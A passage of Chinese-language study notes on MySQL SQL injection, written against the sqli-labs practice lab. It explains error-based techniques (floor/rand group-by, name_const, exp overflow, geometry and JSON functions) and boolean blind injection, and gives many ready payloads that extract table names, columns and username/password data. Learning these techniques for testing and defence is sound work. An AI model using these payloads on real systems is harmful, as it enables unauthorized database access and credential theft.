?id=1') and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)y) -- + #version是可控位置
1.2查询表名
select table_name from information_schema.tables where table_schema=database() limit 0,1
结合最后的语句为:
?id=1') and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)y) --+
1.3查字段名
?id=1') and (select 1 from (select count(*),concat((select concat(column_name) from information_schema.columns where table_name='users' and table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)y) -- +
1.4查数据
?id=1') and (select 1 from (select count(*),concat((select concat(username,password) from users where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)y) -- +
注入原理:
1. 核心依赖的组件
- floor(rand(0)*2):生成固定规律的伪随机数(0 或 1),关键是 “每次调用结果可能不同”。
- count(*):用于统计分组内的记录数,会触发虚拟表的创建和更新。
- group by x:按
x的值对数据分组,内部会创建虚拟表(临时表)存储分组键x和计数,x作为虚拟表的主键(必须唯一)。 - concat (敏感信息,…):将目标敏感信息(如数据库名、表名)与随机数拼接成
x,使报错时能泄露敏感信息。
2. 关键机制:虚拟表的 “检查 - 插入” 冲突
group by x处理数据时,对每条记录会执行两个关键步骤:
- 检查阶段:计算当前记录的
x(检查时的x),判断虚拟表中是否存在该x。 - 插入阶段:若虚拟表中无检查时的
x,会再次计算x(插入时的x),并尝试插入虚拟表(x作为主键)。
由于floor(rand(0)*2)是伪随机函数,两次计算x的结果可能不同(如检查时x=test0,插入时x=test1)。当插入时的x已存在于虚拟表中,就会触发 “Duplicate entry ‘xxx’ for key ‘group_key’”(主键重复)报错。
3. 报错泄露信息的本质
x是通过concat(敏感信息, 随机数)构造的(如concat(database(), floor(rand(0)*2))),因此报错信息中会包含拼接后的x值(如test1),其中 “test” 就是数据库名,从而泄露敏感信息。
4. 为什么必须依赖伪随机数?
固定值无法触发冲突:若x是固定值(如test0),检查时和插入时的x完全一致,要么 “首次插入成功”,要么 “已存在则计数”,不会产生主键冲突,因此不会报错。而伪随机数的 “不规律交替” 会导致两次计算x不一致,稳定触发冲突。可能会出现0 0 1 1的情况,但是概率极小。
4.其他常见报错:
4.1列名重复报错注入:
- 条件:name_const()函数在低版本中可以支持5.0,但是在大于5.1小于5.5版本中不能使用
- 说明:name_const(name,value),当用来产生一个结果集合列时, name_const()促使该列使用给定名称

and select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))a;注意:
1、name_const函数中的第一个参数,必须是字符串常量,第二个参数是列的值
2、利用的限制较多,只能查一些基础信息;局限性很大?id=1' and (select * from (select name_const(version(),1),name_const(version(),1))a) --+
整形溢出报错注入
5.5以上不支持
标准payload
?id=1') and exp(~(select * from (select version())a)) --+
查表名
?id=1' and exp(~(select * from (select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1)a)) --+
4.2 几何函数报错注入(利用范围较广)
-
条件:高版本MySQL无法得到数据 5.7及以上可用--才存在multipoint函数
-
相关函数:geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring()
-
说明:函数对参数要求是形如(1 2,3 3,2 2 1)这样几何数据,如果不满足要求,则会报错
标准Payload:
select multipoint((select * from (select * from (select * from (select version())a)b)c))
?id=1' and (select multipoint((select * from (select * from (select * from (select version())a)b)c))) --+ #version()位置可控,后续语句添加进即可
5.json数据的报错注入
JSON数据处理函数在mysql 5.7.8以上版本添加,该漏洞的利用前提均需要版本存在json函数
5.1 json_type()函数 PPT
JSON_TYPE函数获取JSON值的类型,当我们传⼊的值不属于json格式则报错。
JSON_TYPE(version()) {“name”:”zhangsan”;”user”:”lisi”} 1.json
Payload: id=1' and json_type(version())%23 #的url编码%23
查数据库基础数据、查表名、查字段、查数据
5.2 json_extract()
payload:
id=1' and json_extract(user(),'$.a')%23
id=1' and json_extract('[1,2,3]',user())%23
查数据库基础数据、查表名、查字段、查数据
5.3 JSON_ARRAY_APPEND()
函数:向json文档中的数组末尾添加函数
JSON_ARRAY_APPEND(json_doc, path, val[, path, val] …)
参数1:有效的json路径 (报错注入点1)
参数2:json路径表达式(报错注入点2)
参数3:要追加的值只要1、2中任意不满足就会触发
获取数据的时候:在当前的version位置修改即可
(4)盲注 (不要加多余的空格)
4.1布尔盲注

条件 : 第一个字符?= A? true false
三个字符截取函数:substr\substring\mid
用法如下:
select substr("hello_word",1,5); //hello 从第1位开始截取5位select substring("hello_word",1,5); //hello 从第1位开始截取5位-- mid()函数
select mid("hello_word",1,5); //hello 从第1位开始截取5位
例子:使用以上3个函数对某一个位置的值进行截取,报错注入中截取效果如下:
?id=1') and (extractvalue(1,concat(0x7e,(select substr((group_concat(table_name)),1,1) from information_schema.tables where table_schema=database()),0x7e))) -- +
2.长度获取函数:length()函数
-- length()函数
use security;
select length(database());
利用的案例:
use security;
select length(group_concat(table_name)) from information_schema.tables where table_schema = database();#查询的结果包含表名的所有长度,包括“,”分隔符:emails,referers,uagents,users
ascii()函数 将字符转化为ascii码
用处:条件 : 第一个字符 ? = 65-127ascii(A) ? 65 true/false
if()条件判断
if(arg1,arg2,arg3),arg1代表判断条件,arg2是条件为真返回的结果,arg3是条件为假返回的结果
举例:数据库名称为"scrity"
执行命令:select if(length(database())>0, 'true', 'false');
结果:true (数据库名字长度为8位)
实际注入的案例:

1.判断注入类型、注入点


http://192.168.17.144:8080/sqli-labs-master/sqli-labs-master/Less-8/?id=1' and 1=2 --+http://192.168.17.144:8080/sqli-labs-master/sqli-labs-master/Less-8/?id=1' and 1=1 --+
使用')发现页面显示不同且正常显示,则注入为字符型且注入点为')
2.判断数据库名长度

?id=1' and length(database())>10 --+ #假
?id=1' and length(database())>5 --+ #真
?id=1' and length(database())>8 --+ #假
?id=1' and length(database())>7 --+ #假
?id=1' and length(database())=8 --+ #真

3.bp获取数据库名称
?id=1' and substr(database(),1,1)='s' --+
抓包设置payload

获取数据库名称为security
4.获取所有表
1、查有几个表

?id=1' and (select count(*) from information_schema.tables where table_schema=database())>6 --+ 假
?id=1' and (select count(*) from information_schema.tables where table_schema=database())>3 --+ 真
?id=1' and (select count(*) from information_schema.tables where table_schema=database())=5 --+ 假
?id=1' and (select count(*) from information_schema.tables where table_schema=database())=4 --+ 真
确认表的个数为:4
2、查的名称的长度
查表的语句:
select table_name from information_schema.tables where table_shcema=database() limit 0,1 #查第一个表的名称查表的长度:
select length(table_name) from information_schema.tables where table_shcema=database() limit 0,1
表1的长度不大于6
?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>6 --+ 假
?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>3 --+ 真
?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>5 --+ 真
?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>=6 --+ 真
表1的长度等于6
通过爆破方式获取每一个表的长度:6-8-7-5

3、获取表的具体名称

?id=1' and (select substr((group_concat(table_name)),0,1) from information_schema.tables where table_schema=database())='f' --+
页面为假的时候:
